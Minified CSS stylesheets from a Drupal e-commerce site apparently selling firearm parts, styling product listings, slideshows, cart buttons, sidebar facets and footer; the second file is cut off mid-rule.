.block-block-15{background:#43423d;margin:10px 0 0 0;}.region-sidebar-first .block-block-15 .block-title{background:#2d2c29;padding:2px 2px 0px 8px;margin:0;font-family:'SommetSlabBlack';font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .block-block-15 p{padding:4px 8px 4px 8px;margin:0;}.region-sidebar-first .block-block-15 p strong{display:block;border-bottom:1px solid #7a786e;padding:4px 0;margin:0;color:#c6b34b;}.region-sidebar-first .block-block-15 p strong.accessorySlide{font-weight:bold;color:#c6b34b;}.region-sidebar-first .block-block-15 p strong.accessoryReceiver{font-weight:bold;color:#59a3b7;}.region-sidebar-first .block-block-15 ul{list-style-type:none;padding:0;margin:0;}.region-sidebar-first .block-block-15 ul li{list-style-type:none;list-style-image:none;display:block;background:transparent;padding:4px 2px 4px 8px;margin-right:10px;border-bottom:1px solid #7a786e;font-weight:bold;color:#b8b3a3;}.region-sidebar-first .block-block-15 ul.accessorySlide li em{font-weight:bold;color:#c6b34b;}.region-sidebar-first .block-block-15 ul.accessoryReceiver li em{font-weight:bold;color:#59a3b7;}.region-sidebar-first .block-block-15 ul li.last{border-bottom:0;padding-bottom:5px;}#block-views-dealers-block-1{display:none;}#region-content #user_register_form{clear:none;float:none !important;width:100% !important;}table,tbody,tfoot,thead,tr,th,td{border:0 none;font:inherit;margin:0;outline:0 none;padding:0;vertical-align:top;width:100%;}thead{background:#000000;border-bottom:5px solid #9C9992;font:inherit;margin:0;outline:0 none;padding:0;vertical-align:top;color:#DDDDDD;}thead a,thead a:hover{color:#F0F0F0 !important;}table.cols-2 td{width:50%;}div.status,table tr.ok{background-color:#BBBBBB;}div.status,.ok{color:#234600;}div.status{background-color:#BBBBBB;background-image:url(/sites/all/themes/misc/message-24-ok.png);border-color:#000000;}.responsive-layout-normal 
	#zone-content #block-views-demo-content-slideshow-block-1{max-height:399px;max-width:897px;width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-narrow 
	#zone-content #block-views-demo-content-slideshow-block-1{width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-normal
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper{max-width:897px;min-width:897px;}.responsive-layout-narrow
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper{width:100%;}.responsive-layout-normal
	#section-content #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-window{height:399px !important;max-height:399px !important;max-width:897px;}.responsive-layout-narrow
	#section-content #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-window{width:100%;}#zone-content #block-views-demo-content-slideshow-block-1 .item-list ul{margin:0 !important;padding:0 !important;}.responsive-layout-normal
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li{position:relative;max-height:399px;max-width:897px;margin:0;padding:0;}.responsive-layout-narrow
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li{position:relative;width:100%;margin:0;padding:0;}.responsive-layout-normal
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li img{max-height:399px;max-width:897px;overflow:hidden;}.responsive-layout-narrow
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li img{width:100%;height:auto;overflow:hidden;}.responsive-layout-mobile
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li img{width:100%;height:auto;overflow:hidden;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li .views-field-nothing{background:none repeat scroll 0 0 #000000;border:0;position:absolute;bottom:10px;display:block;width:100%;max-width:897px;height:35px;left:0;padding-bottom:5px;color:#FFFFFF;z-index:5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content{display:block;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:300;height:35px;line-height:35px;padding:0;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content em{display:inline;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;height:35px;text-indent:5%;text-transform:none;text-align:left;line-height:35px;padding:0;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager{position:absolute;display:block;width:auto;height:35px;right:10px;top:363px;color:#FFFFFF;z-index:500;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager,.responsive-layout-mobile #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager{position:absolute;display:block;width:auto;height:35px;right:10px;bottom:1px;color:#FFFFFF;z-index:500;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager .pager-link{display:block;background:#999999;float:left;width:10px;height:10px;margin-left:3px;text-indent:100px;overflow:hidden;cursor:pointer;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager .current{background:#FFFFFF;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4{max-height:374px;max-width:657px;width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4{width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper{height:374px !important;max-width:657px;min-width:657px;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper{width:100%;}.responsive-layout-normal #section-content #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-window,.responsive-layout-normal #section-content #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-window,.responsive-layout-normal #section-content #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-window{height:374px !important;max-height:374px !important;max-width:657px;}.responsive-layout-narrow #section-content #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-window,.responsive-layout-narrow #section-content #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-window,.responsive-layout-narrow #section-content #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-window{width:100%;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li{position:relative;max-height:374px;max-width:657px;margin:0 !important;padding:0 !important;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li{position:relative;width:100%;margin:0;padding:0;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li img,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li img,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li img{max-height:374px;max-width:657px;overflow:hidden;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li img,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li img,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li img{width:100%;height:auto;overflow:hidden;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li .views-field-nothing,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li .views-field-nothing,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li .views-field-nothing{background:none repeat scroll 0 0 #000000;border:0;position:absolute;bottom:10px;display:block;width:100%;max-width:657px;height:35px;left:0;padding-bottom:5px;color:#FFFFFF;z-index:5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content{display:block;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:300;height:35px;line-height:35px;padding:0;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content em,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content em,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content em{display:inline;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;height:35px;line-height:35px;text-indent:5%;padding:0;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-pager,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-pager,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-pager{position:absolute;display:block;width:auto;height:35px;right:10px;bottom:20px;color:#FFFFFF;z-index:500;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-pager .pager-link,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-pager .pager-link,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-pager .pager-link{display:block;background:#999999;float:left;width:10px;height:10px;margin-left:3px;text-indent:100px;overflow:hidden;cursor:pointer;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-pager .current,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-pager .current,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-pager .current{background:#FFFFFF;}.region-content .view-filters{margin:0 0 2px 0;padding:0;}.region-content .view-filters .views-exposed-form{background:#7A786E;padding:0;margin:0;}.region-content .view-filters .views-exposed-form .views-exposed-widgets{padding:5px;margin:0;}.region-content .view-filters .views-exposed-form .views-exposed-widget{float:left;padding:0 1em 0 0;}.region-content .view-filters .views-exposed-form label{color:#2D2C29;padding:0;margin:0;}#views-exposed-form-dealers-page .views-exposed-form .views-exposed-widget{max-width:175px;}#views-exposed-form-dealers-page .views-exposed-form .views-submit-button{max-width:75px;}.view-collection-products{background:#7a786e;padding:10px;}.page-product-category-1 .view-collection-products,.page-product-category-2 .view-collection-products,.page-product-category-61 .view-collection-products{display:none;}.region-content .block-system-main .node-product-type{background:#7a786e;padding:0px;}.region-content .view-collection-taxonomy-term .view-content .item-list h3,.responsive-layout-mobile #section-content .region-content .node-product-type .container-24.grid-24.clearfix{display:none;}.responsive-layout-normal #section-content .region-content .node-product-type .related-products,.responsive-layout-narrow #section-content .region-content .node-product-type .related-products,.responsive-layout-mobile #section-content .region-content .node-product-type .related-products{display:block;background:#a29a86;clear:both;margin:8px;max-width:363px;width:100%;float:left;}.region-content .node-product-type .related-products h3{background:url(/sites/all/themes/caspian/images/bg-title-brown-dark.gif) no-repeat scroll right top #645744;color:#FFFFFF;font-family:Helvetica,Arial;font-size:16px;line-height:32px;margin:0;padding:0 0 0 10px;}.region-content .node-product-type .related-products .node-product-type-teaser{display:block;background:transparent;width:auto;padding:8px 0 8px 8px;float:left;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery{margin:5px 2px 0 0 !important;border:0 !important;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery img{border:1px solid #5B5B5B !important;}.responsive-layout-normal .region-content .node-product-type .related-products .node-product-type-teaser .grid-14,.responsive-layout-narrow .region-content .node-product-type .related-products .node-product-type-teaser .grid-14,.responsive-layout-mobile .region-content .node-product-type .related-products .node-product-type-teaser .grid-14{background:#FFFFFF;width:70px !important;height:70px;overflow:hidden;padding:0 !important;margin:0;}.region-content .node-product-type .related-products .node-product-type-teaser header,.region-content .node-product-type .related-products .node-product-type-teaser .grid-8,.region-content .node-product-type .related-products .node-product-type-teaser .grid-24,.region-content .node-product-type .related-products div.field-label{display:none;}.service-links{float:left;}.service-links ul{margin-left:0;padding:0;}.service-links ul li{width:60px;}.region-content .view-content .item-list .products-per-collection li.views-row{display:block;height:auto;margin:0;padding-bottom:10px;padding-right:0;width:auto;}.region-content .view-content .item-list .products-per-collection li.views-row .content div{width:auto;float:left;}.responsive-layout-mobile .region-content .view-content .item-list .products-per-collection li.views-row .content div{width:70%;float:left;}.region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .commerce-product-field-field-images{width:147px;height:147px;overflow:hidden;float:left;margin-right:2px;}.responsive-layout-narrow .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .commerce-product-field-field-images{width:25%;float:left;}.responsive-layout-mobile .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .commerce-product-field-field-images{width:22%;float:left;}.region-content .view-collection-products .view-content .item-list .products-per-collection li header,.region-content .products-per-collection header .field-name-title-field{width:340px;float:left;padding:0;margin:0;background:#43423d;}.responsive-layout-narrow .region-content .view-collection-products .view-content .item-list .products-per-collection li header,.responsive-layout-mobile .region-content .view-collection-products .view-content .item-list .products-per-collection li header{width:70%;float:left;padding:0 10px;margin:0;background:#43423d;}.responsive-layout-narrow .region-content .products-per-collection header .field-name-title-field,.responsive-layout-mobile .region-content .products-per-collection header .field-name-title-field{padding:0 10px;margin:0;background:#43423d;text-align:left;}.region-content .view-collection-products .view-content .item-list .products-per-collection li header h2{width:auto;height:auto;padding:10px;margin:0;font-size:14px;line-height:16px;color:#FFFFFF !important;text-decoration:none !important;}.region-content .commerce-line-item-views-form .views-table a,.region-content .view-collection-products .view-content .item-list .products-per-collection li header h2 a{padding:10px 0;font-size:14px;line-height:16px;color:#FFFFFF !important;text-decoration:none !important;}.region-content .view-content .item-list .products-per-collection li.views-row .content .field-name-field-description{width:320px;height:91px;float:left;padding:10px;margin:0;background:#9a9891;color:#121212;}.responsive-layout-narrow .region-content .products-per-collection .field-name-field-description,.responsive-layout-mobile .region-content .products-per-collection .field-name-field-description{width:70%;height:auto !important;float:right;padding:10px;margin:0;background:#9a9891;color:#121212;}.region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .content div.field-commerce-price{width:143px;float:left;padding:0;margin:0 0 0 2px;background:url(/sites/all/themes/caspian/images/bg-title-price.gif) no-repeat right top #43423d;}.responsive-layout-narrow .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .content div.field-commerce-price,.responsive-layout-mobile .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .content div.field-commerce-price{width:100%;float:left;padding:0 10px;margin:0;background:url(/sites/all/themes/caspian/images/bg-title-price.gif) no-repeat right top #43423d;text-align:left;}.region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .field-commerce-price .field-name-commerce-price{width:auto;height:auto;padding:10px;margin:0;font-size:16px;line-height:16px;color:#ffd35d;}.responsive-layout-normal .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection .field-type-commerce-product-reference{width:143px !important;height:111px;float:left;padding:0;margin:0 0 0 2px;background:#afa97b;}.responsive-layout-narrow .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection .field-type-commerce-product-reference,.responsive-layout-mobile .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection .field-type-commerce-product-reference{width:70%;height:111px;float:left;padding:0 10px;margin:0 0 0 22%;background:#9a9891;border-left:2px solid #7A786E;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart{background:transparent;padding-top:10px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity{padding:0 2px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label:before{content:"Qty:";}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label{text-indent:10px;width:40px;overflow:hidden;}.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-extractors,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-caliber,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-series,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-radius,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-top,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-rear-serrations,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-front-serrations,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-rear-sight-cut,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-front-sight-cut,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-logos,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-ejection-port,.region-content .node-merchandise .attribute-widgets .form-item-attributes-field-size label{display:none;}.node-product-type .optionButton .form-button{background:#666666 !important;border:0 none;border-radius:8px 8px 8px 8px;color:#FFFFFF;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:1px;padding:5px 10px 5px 10px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-submit{background-color:#2698F2;background-image:url(/sites/all/themes/caspian/images/bg_add_to_cart.png);background-position:90% 50%;background-repeat:no-repeat;border:0 none;border-radius:8px 8px 8px 8px;color:#FFFFFF;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:5px;padding:5px 50px 5px 10px;}.responsive-layout-normal .commerce-product-field #wrap{overflow:hidden;max-width:363px;max-height:363px;}.responsive-layout-narrow .commerce-product-field #wrap{overflow:hidden;max-width:275px;max-height:275px;}.responsive-layout-normal .region-content .block-system-main .node-product-type .grid-14{max-width:363px !important;padding:8px 0 8px 8px !important;margin:0 !important;float:left;}.responsive-layout-narrow .region-content .block-system-main .node-product-type .grid-14{max-width:275px !important;padding:8px 0 8px 8px !important;margin:0 !important;float:left;}.responsive-layout-normal .region-content .block-system-main .node-product-type .grid-8,.responsive-layout-narrow .region-content .block-system-main .node-product-type .grid-8{width:258px !important;max-width:258px !important;padding:8px 0 0 0 !important;margin:0 0 0 10px !important;float:left;}.responsive-layout-mobile .region-content .block-system-main .node-product-type .grid-8{width:auto !important;max-width:100% !important;padding:8px 0 0 0 !important;margin:0 0 0 10px !important;float:left;}.region-content .block-system-main .node-product-type .grid-8 header{display:block;width:100% !important;max-width:100%;float:left;padding:0;margin:0;background:#43423d;}.region-content .block-system-main .node-product-type .grid-8 header h2{width:auto;height:auto;padding:10px;margin:0;font-size:14px;line-height:16px;color:#FFFFFF;}.region-content .block-system-main .node-product-type .grid-8 .field-name-field-description{width:auto;float:left;padding:10px;margin:0;background:#9a9891;color:#121212;}.region-content .block-system-main .node-product-type .grid-8 .field-commerce-price{width:100%;float:left;padding:0;margin:8px 0 0 0;background:url(/sites/all/themes/caspian/images/bg-title-price.gif) no-repeat right top #43423d;}.region-content .block-system-main .node-product-type .grid-8 .field-commerce-price .field-name-commerce-price{width:100%;height:auto;padding:10px;margin:0;font-size:20px;line-height:20px;color:#ffd35d;}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference{width:100%;float:left;padding:0 0 10px 0;margin:0 0 0 2px;background:#afa97b;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets{padding:5px;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets .form-item{padding-bottom:5px;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets .form-item label{max-width:120px;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets .form-item select{max-width:125px;}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference form.commerce-add-to-cart{background:transparent;padding-top:10px;}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label:before{content:"Qty:";}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label{text-indent:10px;width:40px;overflow:hidden;}.page-products .view-display-products{margin:0 0 0 5px;}.page-products .view-display-products li.views-row{display:inline;float:left;height:auto;margin:0;min-height:300px;padding-bottom:30px;padding-right:4px;width:158px;}.page-products .view-display-products li.views-row img{padding:5px;}.page-products .view-display-products .field-name-field-description{display:none;}.page-products .view-display-products li .content .field-name-commerce-price{color:#FFFF87;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:bold;}.page-products .view-display-products li:nth-child(3n+4){clear:right;float:left;}.region-content .node-product-type-search-results header{background:none !important;}.region-content .node-product-type-search-results header h3{width:auto;height:auto;padding:0;margin:0;}.region-content .node-product-type-search-results header h3 a{width:auto;height:auto;padding:0;margin:0;font-size:14px;line-height:16px;color:#FFFFFF;}.responsive-layout-normal .region-content .block-system-main .all-products .node-product-type-search-results .grid-14 .field-name-field-images img{margin:0;width:85% !important;}.responsive-layout-normal .region-content .block-system-main .all-products .node-product-type-search-results .grid-8{margin:0;width:140px !important;}.region-content .node-product-type-search-results header .field-label-hidden,.responsive-layout-normal .region-content .block-system-main .all-products .node-product-type-search-results .node-links{display:none;}.region-sidebar-first .block-facetapi{background:#43423d;margin:10px 0px 0px 0px;padding:0;}.region-sidebar-first .block-facetapi .block-title{background:#2d2c29;padding:2px 2px 0px 8px;margin:0;font-family:'SommetSlabBlack';font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .block-facetapi ul{list-style-type:none;padding:0;margin:0 8px;}.region-sidebar-first .block-facetapi ul li{list-style-type:none;list-style-image:none;}.region-sidebar-first .block-facetapi ul li a{display:block;background:transparent;padding:2px 2px 0px 12px;border-bottom:1px solid #7a786e;font-weight:bold;color:#b8b3a3;}.region-sidebar-first .block-facetapi ul li.last a{border-bottom:0;padding-bottom:5px;}.region-sidebar-first .field_product_commerce_price_amount_decimal{min-height:100px;}.region-sidebar-first .search-api-ranges-widget input{color:#b8b3a3;}#search-api-ranges-block-slider-view-form .range-slider-box{width:80%;}.region-sidebar-first .block-facetapi ul.facetapi-facet-field-product-category li input{float:left;margin:6px 0 0 0;}#region-breadcrumb .pseudo-breadcrumb{background-color:#43423D;border:0 solid #D7D7D7;margin:20px 10px;padding:10px 21px 35px 5px;}.block-search-api-sorts .content ul.search-api-sorts li a{background-color:#43423D;color:#FFFFFF;text-decoration:none;}.block-search-api-sorts .block-inner h2.block-title{display:inline;float:left;font-size:13px;line-height:15px;margin-right:5px;text-transform:uppercase;}.chzn-container{display:inline-block;font-size:13px;max-width:165px;position:relative;}#section-footer{background:none repeat scroll 0 0 #222222;margin:0 4px;padding:0;width:100%;max-width:897px;}#section-footer .zone-footer-wrapper{background:none;width:100%;max-width:897px;padding-bottom:36px;padding-top:10px;}.zone-footer-wrapper #zone-footer{position:relative;background:none;margin:0 auto;padding:0;width:100%;max-width:725px;}.zone-footer-wrapper #region-footer-first{display:block;position:relative;margin:0 auto;padding:0;width:100%;max-width:725px;}.zone-footer-wrapper #region-footer-second{display:block;position:relative;margin:10px auto;padding:0;width:100%;max-width:725px;}.zone-footer-wrapper #block-block-10{display:block;position:relative;margin:0 auto;padding:0;width:100%;max-width:265px;}.zone-footer-wrapper #block-block-10 p{display:inline;font-size:12px;line-height:29px;color:#7c7778;}.zone-footer-wrapper #block-block-10 p img{margin-left:8px;}.zone-footer-wrapper #block-menu-menu-footer-navigation{width:100%;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu{display:inline;list-style:none;width:100%;padding:0;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu li{list-style:none;display:inline;border-right:1px solid #7c7778;padding:0 7px 0 5px;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu li a{color:#7c7778;font-size:12px;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu li.last{list-style:none;display:inline;border-right:0px solid #7c7778;padding:0 5px;}h1#page-title{font-size:28px;font-weight:600;margin:0 0 0 10px;padding:0;text-transform:uppercase;}fieldset{border:0 none;padding:0.5em;}a.button{background:#666666 !important;border:0 none;border-radius:8px 8px 8px 8px;color:#FFFFFF !important;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:1px;padding:5px 10px 5px 10px;}.page-user .profile h3{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;height:auto;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#bcbbaf;}.page-user .tabs ul.primary li{margin:0;}.page-user .tabs ul.primary li a,.page-user .tabs ul.secondary li a,.page-user .user-information a{background:#666666 !important;border:0 none !important;border-radius:8px 8px 8px 8px;color:#ffffff !important;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;text-decoration:none !important;margin-left:0;margin-top:1px;padding:5px 10px 5px 10px;}.page-user-addressbook ul.action-links li a{background:none no-repeat scroll 0 0 #2698f2;border:0 none;border-radius:8px;color:#ffffff !important;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:normal;text-shadow:none !important;text-decoration:none !important;margin:0 10px 0 0;padding:10px 15px;}.page-user-addressbook ul.action-links{float:right;list-style:none outside none;margin:1.5em 0 2em 0.5em;}#commerce-addressbook-customer-profile-form fieldset{padding:0;}#commerce-addressbook-customer-profile-form .fieldset-legend{font-size:1.5em;font-weight:bold;padding-top:15px;display:block;}.page-user-addressbook .view-commerce-addressbook table{table-layout:fixed;}.page-user-addressbook .view-commerce-addressbook td .views-field{background-color:#e0dfdf;border:1px solid #d8d8d8;margin:0 5px 5px 0;padding:20px;position:relative;}ul.user-recent-orders,ul.user-recent-orders li{margin:0;padding:0;}.clear{clear:both;}#dealerSelect_chosen{display:none !important;}#toolbar{background:none repeat scroll 0 0 #666666;box-shadow:0 3px 20px #000000;color:#CCCCCC;font:small "Lucida Grande",Verdana,sans-serif;left:0;margin:0 -20px;padding:0 20px;position:fixed;right:0;top:0;z-index:10100;}body.toolbar #toolbar-home a span{background:url("/sites/all/themes/caspian/images/logo-sm.png") no-repeat scroll 0 0 transparent;display:block;margin:0;min-height:40px;text-indent:-9999px;width:130px;}#overlay-container,.overlay-modal-background,.overlay-element{height:100%;left:0;position:absolute;top:0;width:100%;z-index:10000;}.overlay-active{z-index:10001;}td.views-field-operations-dropbutton .ctools-dropbutton-processed{position:relative;top:18px;}


--- FILE ---
content_type: text/css
request_url: https://caspianarms.com/sites/default/files/css/css_sUjI_Cl5MmppudVZhV1HEW1GGxQ9MZftllHiCADuakg.css
body_size: 4450
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,700,300,600,800);@import url(//fonts.googleapis.com/css?family=Gentium+Basic:400,700);@import url(//fonts.googleapis.com/css?family=Open+Sans:400,700,300,600,800);@import url(//fonts.googleapis.com/css?family=Gentium+Basic:400,700);@import url(//fonts.googleapis.com/css?family=Open+Sans:400,700,300,600,800);@import url(//fonts.googleapis.com/css?family=Gentium+Basic:400,700);@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.zone-user-wrapper{position:fixed;z-index:200;}#region-user-second{background-color:transparent;}.block-views-shopping-cart-block{margin:0;}.zone-branding .region-branding{clear:both;}.zone-branding .region-branding .logo-img{float:left;text-align:left;}#block-views-exp-display-products-page{float:right;padding-top:10px;margin-bottom:10px;}#block-views-exp-display-products-page .views-exposed-widgets{position:relative;width:300px;float:none;margin-right:10px;margin-bottom:0;}.menu-toggle{display:none;}.navigation{background:transparent;display:block !important;margin:26px 0;padding-bottom:0;}.navigation h2{display:none;}.navigation .primary-menu ul,.navigation .second-menu ul{display:block;float:left;margin:0;width:100%;}.navigation .primary-menu ul li,.navigation .second-menu ul li{font-size:0.8em;margin-right:-4px;width:auto;}.navigation .primary-menu ul li a,.navigation .second-menu ul li a{display:inline;border-left-width:0;border-right-width:0;}.navigation .primary-menu ul li a.active,.navigation .primary-menu ul li a:hover,.navigation .second-menu ul li a.active,.navigation .second-menu ul li a:hover{border-left-width:0;border-right-width:0;}.navigation .primary-menu ul li.first a,.navigation .second-menu ul li.first a{border-left:1px solid #cccccc;}.navigation .primary-menu ul li.last a,.navigation .second-menu ul li.last a{border-right:1px solid #cccccc;margin-right:0;margin-left:-2px;}.navigation .primary-menu{float:left;margin-right:12px;margin-left:0;}.navigation .second-menu{clear:inherit;float:right;margin-right:0;}.zone-menu .block-menu h2.block-title{margin-bottom:1em;}.zone-menu .block-menu ul.menu li{font-size:0.8em;width:auto;}.zone-menu .block-menu ul.menu li a{display:inline;border-left-width:0;border-right-width:0;}.zone-menu .block-menu ul.menu li a.active,.zone-menu .block-menu ul.menu li a:hover{border-left-width:0;border-right-width:0;}.zone-menu .block-menu ul.menu li.first 